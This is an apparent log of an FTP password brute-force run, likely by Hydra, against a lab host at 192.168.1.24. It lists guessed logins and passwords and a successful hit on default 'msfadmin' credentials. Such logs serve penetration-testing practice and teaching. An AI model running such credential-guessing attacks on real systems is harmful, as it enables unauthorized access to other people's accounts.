 [ATTEMPT] target 192.168.1.24 - login "msfadmin" - pass "slider" - 73 of 418 [child 2] (0/0)
[ATTEMPT] target 192.168.1.24 - login "msfadmin" - pass "msfadmin" - 74 of 418 [child 1] (0/0)
[ATTEMPT] target 192.168.1.24 - login "msfadmin" - pass "testpass" - 75 of 418 [child 0] (0/0)
[ATTEMPT] target 192.168.1.24 - login "msfadmin" - pass "guest" - 76 of 418 [child 3] (0/0)
[21][ftp] host: 192.168.1.24   login: msfadmin   password: msfadmin
[ATTEMPT] target 192.168.1.24 - login "test" - pass "root" - 89 of 418 [child 1] (0/0)
[ATTEMPT] target 192.168.1.24 - login "test" - pass "admin" - 90 of 418 [child 2] (0/0)
[ATTEMPT] target 192.168.1.24 - login "test" - pass "test" - 91 of 418 [child 0] (0/0)
[ATTEMPT] target 192.168.1.24 - login "test" - pass "matrix" - 92 of 418 [child 1] (0/0)
[ATTEMPT] target 192.168.1.24 - login "test" - pass "ghost" - 93 of 418 [child 3] (0/0)
[ATTEMPT] target 192.168.1.24 - login "test" - pass "sleeper" - 94 of 418 [child 2] (0/0)
[ATTEMPT] target 192.168.1.24 - login "test" - pass "slider" - 95 of 418 [child 1] (0/0)
[ATTEMPT] target 192.168.1.24 - login "test" - pass "msfadmin" - 96 of 418 [child 0] (0/0)
[ATTEMPT] target 192.168.1.24 - login "test" - pass "testpass" - 97 of 418 [child 3] (0/0)